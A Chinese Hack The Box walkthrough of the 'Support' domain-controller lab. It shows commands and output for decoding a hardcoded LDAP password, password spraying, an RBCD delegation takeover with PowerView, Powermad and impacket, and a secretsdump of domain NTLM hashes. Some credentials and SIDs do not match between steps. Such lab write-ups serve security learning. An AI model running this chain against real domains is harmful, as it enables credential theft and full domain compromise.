HTB靶机:Support 靶机信息: 这是第一台我关于域的靶机,全程跟上大佬脚步
信息收集: nmap -sC -sV -Pn 10.10.11.174
PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-07 05:31:07Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: -1s | smb2-time: | date: 2022-08-07T05:31:46 |_ start_date: N/A | smb2-security-mode: | 3.1.1: |_ Message signing enabled and required

445: smbclient -L 10.10.11.174 -N smbclient //10.10.11.174/support-tools -N
反编译 下载 UserInfo.exe.zip,.net exe,直接dnspy反编译发现是使用ldap查询用户信息用的,有个加密的密码,就是简单的异或:
#密码 nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
using System; using System.Text; namespace UserInfo.Services { internal class Protected { public static string getPassword () { byte[] array = Convert.FromBase64String(Protected.enc_password); byte[] array2 = array ; for (int i = 0 ; i < array .Length; i++) { array2[i] = (array [i] ^ Protected.key[i % Protected.key.Length] ^ 223 ); } return Encoding.Default.GetString(array2); } private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E" ; private static byte[] key = Encoding.ASCII.GetBytes("armando" ); } }
解密脚本:
import base64enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E" key = b'armando' array = base64.b64decode(enc_password) array2 = '' for i in range (len (array)): array2 += chr (array[i] ^ key[i%len (key)] ^ 223 ) print (array2)

LDAP 根据ldap query,去通过ldap获取信息:
info里得到一个默认密码:Ironside47pleasure40Watchful
ldapsearch -D support\\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep info:

CME 同样ldap获取所有用户名,密码喷洒,得到一个有效账号:
ldapsearch -D support\\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep name: | sed 's/^name: //' | grep -vE 'D|C|A|U' > users.txt
crackmapexec winrm 10.10.11.174 -u users.txt -p Ironside47pleasure40Watchful
使用获取到的用户名和密码登录: support:Ironside47pleasure40Watchful

evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'

提权: 运行bloodhound,发现support用户在shared support组中,对DC有GenericAll权限
https://github.com/fox-it/BloodHound.py
pip install bloodhound python3 -m bloodhound -u support -ns 10.10.11.174 -d support.htb -c All -p Ironside47pleasure40Watchful python3 -m bloodhound -d support.htb -u support -p Ironside47pleasure40Watchful -gc dc.support.htb -c all -ns 10.10.11.174
经过分析,可以使用RBCD进行提权;
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution

RBCD 使用powerview和powermad,上传导入模块后一步步:
https://github.com/Kevin-Robertson/Powermad
Import-Module .\PowerView.ps1Import-Module .\Powermad.ps1New-MachineAccount -MachineAccount le01 -Password $ (ConvertTo-SecureString 'le01' -AsPlainText -Force ) -Verbose Get-DomainComputer le01 -Properties objectsidS-1-5-21-1677581083-3380853377-188903654-5102 $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1677581083-3380853377-188903654-5102)" $SDBytes = New-Object byte[] ($SD .BinaryLength)$SD .GetBinaryForm($SDBytes , 0 )Get-DomainComputer dc | Set-DomainObject -Set @ {'msds-allowedtoactonbehalfofotheridentity' =$SDBytes }impacket-getST support.htb/le01:le123456 -dc-ip 10.10 .11.174 -impersonate administrator -spn www/dc.support.htb

export KRB5CCNAME=administrator.ccacheimpacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k
python3 ~/Tools/impacket/examples/secretsdump.py support.htb/administrator@dc.support.htb -just-dc-ntlm -no-pass -k Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6303be52e22950b5bcb764ff2b233302::: ldap:1104:aad3b435b51404eeaad3b435b51404ee:b735f8c7172b49ca2b956b8015eb2ebe::: support:1105:aad3b435b51404eeaad3b435b51404ee:11fbaef07d83e3f6cde9f0ff98a3af3d::: smith.rosario:1106:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: hernandez.stanley:1107:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: wilson.shelby:1108:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: anderson.damian:1109:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: thomas.raphael:1110:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: levine.leopoldo:1111:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: raven.clifton:1112:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: bardot.mary:1113:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: cromwell.gerard:1114:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: monroe.david:1115:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: west.laura:1116:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: langley.lucy:1117:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: daughtler.mabel:1118:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: stoll.rachelle:1119:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: ford.victoria:1120:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706::: DC$:1000:aad3b435b51404eeaad3b435b51404ee:4c3ab1a0eed84c759a7fc9b18dd8a865::: MANAGEMENT$:2601:aad3b435b51404eeaad3b435b51404ee:3f99f2f26988d1f348d378e84f86bc58::: attackersystem$:5101:aad3b435b51404eeaad3b435b51404ee:ef266c6b963c0bb683941032008ad47f::: miao01$:5102:aad3b435b51404eeaad3b435b51404ee:5cfc31356a652662201e5072ec5dfd25:::
总结: